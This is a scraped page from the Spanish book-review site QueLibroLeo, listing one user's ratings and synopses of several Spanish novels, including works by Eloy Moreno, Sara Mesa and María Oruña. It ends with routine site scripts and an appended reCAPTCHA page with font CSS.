							<div>
																	<small>Nota de <strong>sergio</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="10"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="10"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,57
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/web/public/index.php/vive-como-puedas">37
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/web/public/index.php/vive-como-puedas#comentarios"
												style="color: white">9
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 04-09-2022</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/web/public/index.php/el-boligrafo-de-gel-verde">
													<img src="https://quelibroleo.com/web/public/images/libros/libro-1587024508.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/web/public/index.php/el-boligrafo-de-gel-verde"><span><b>EL BOLÍGRAFO DE GEL VERDE</b></span></a>
					<small><a href="https://quelibroleo.com/web/public/index.php/autores/moreno-eloy">MORENO, ELOY</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen22265"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen22265" role="tabpanel">
								<div class="text">
									<p>SUPERFICIES DE VIDA:Casa: 89 m2Ascensor: 3 m2Garaje: 8 m2Empresa: la sala, unos 80 m2¿Puede alguien vivir en 445 m2 durante el resto de su vida? Personas que se desplazan por una celda sin estar presas; que se levantan cada día sabiendo que todo va a ser igual que ayer, igual que mañana; personas qu...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/el-boligrafo-de-gel-verde#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="22265" data-usuario="109417">
							<div>
																	<small>Nota de <strong>sergio</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="4"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="4"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    5,95
	                                                                   		</span>
									<i class="puntuacion">Regular</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/web/public/index.php/el-boligrafo-de-gel-verde">354
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/web/public/index.php/el-boligrafo-de-gel-verde#comentarios"
												style="color: white">51
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 15-08-2022</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/web/public/index.php/un-amor-3">
													<img src="https://quelibroleo.com/web/public/images/libros/libro-1594032346.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/web/public/index.php/un-amor-3"><span><b>UN AMOR</b></span></a>
					<small><a href="https://quelibroleo.com/web/public/index.php/autores/mesa-sara">MESA, SARA</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen309375"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen309375" role="tabpanel">
								<div class="text">
									<p>Nat, una joven e inexperta traductora, acaba de mudarse al pequeño núcleo rural de La Escapa. Su casero, que le regala un perro como gesto de bienvenida, no tardará en mostrar su verdadera cara y los conflictos en torno a la pobre casa alquilada se convertirán en una verdadera obsesión para ella. El...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/un-amor-3#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="309375" data-usuario="109417">
							<div>
																	<small>Nota de <strong>sergio</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="9"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="9"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,08
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/web/public/index.php/un-amor-3">119
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/web/public/index.php/un-amor-3#comentarios"
												style="color: white">27
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 09-08-2022</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/web/public/index.php/el-corazon-con-que-vivo">
													<img src="https://quelibroleo.com/web/public/images/libros/libro-1587629170.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/web/public/index.php/el-corazon-con-que-vivo"><span><b>EL CORAZÓN CON QUE VIVO</b></span></a>
					<small><a href="https://quelibroleo.com/web/public/index.php/autores/peridis-jose-maria-perez">PERIDIS (José María Pérez)</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen307305"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen307305" role="tabpanel">
								<div class="text">
									<p>En la romería del día del Carmen en el pueblo de Paredes Rubias, Esperanza se encuentra con Lucas, recién licenciado en medicina y con ganas de hacerse un lugar en el mundo. Tienen toda la vida por delante y el convencimiento de que están llamados a ser los dueños de su destino.Y sin embargo...Dos d...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/el-corazon-con-que-vivo#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="307305" data-usuario="109417">
							<div>
																	<small>Nota de <strong>sergio</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="6"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="6"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    6,33
	                                                                   		</span>
									<i class="puntuacion">Bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/web/public/index.php/el-corazon-con-que-vivo">6
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/web/public/index.php/el-corazon-con-que-vivo#comentarios"
												style="color: white">3
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 31-07-2022</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/web/public/index.php/el-camino-del-fuego">
													<img src="https://quelibroleo.com/web/public/images/libros/libro-1648810680.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/web/public/index.php/el-camino-del-fuego"><span><b>EL CAMINO DEL FUEGO</b></span></a>
					<small><a href="https://quelibroleo.com/web/public/index.php/autores/oruna-maria">ORUÑA, MARÍA</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen340559"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen340559" role="tabpanel">
								<div class="text">
									<p>La inspectora Valentina Redondo y su compañero Oliver deciden tomarse unas vacaciones y viajan a Escocia para visitar a la familia de este. Su padre, Arthur Gordon, está empeñado en recuperar parte del patrimonio y de la historia de sus antepasados y ha adquirido el castillo de Huntly, en las Highla...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/el-camino-del-fuego#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="340559" data-usuario="109417">
							<div>
																	<small>Nota de <strong>sergio</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="6"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="6"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    6,86
	                                                                   		</span>
									<i class="puntuacion">Bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/web/public/index.php/el-camino-del-fuego">35
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/web/public/index.php/el-camino-del-fuego#comentarios"
												style="color: white">4
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 17-07-2022</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
							<nav>
        <ul class="pagination justify-content-center">
            
                            <li class="page-item"><a class="page-link" href="https://quelibroleo.com/web/public/index.php/usuarios/109417/puntuaciones?sort=&amp;page=2" rel="prev">&laquo;</a></li>
            
            
                            
                
                
                                                                                        <li class="page-item"><a class="page-link" href="https://quelibroleo.com/web/public/index.php/usuarios/109417/puntuaciones?sort=&amp;page=1">1</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/web/public/index.php/usuarios/109417/puntuaciones?sort=&amp;page=2">2</a></li>
                                                                                                <li class="page-item active"><span class="page-link">3</span></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/web/public/index.php/usuarios/109417/puntuaciones?sort=&amp;page=4">4</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/web/public/index.php/usuarios/109417/puntuaciones?sort=&amp;page=5">5</a></li>
                                                                                                                                                                                                            
            
                            <li class="page-item"><a class="page-link" href="https://quelibroleo.com/web/public/index.php/usuarios/109417/puntuaciones?sort=&amp;page=4" rel="next">&raquo;</a></li>
                    </ul>
    </nav>

				<span>3-10 de 74 resultados</span>
	</div>
									</div>
			</div>
		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/index.php/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/index.php/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/index.php/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=8akhsngpgaoa
body_size: 48499
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, 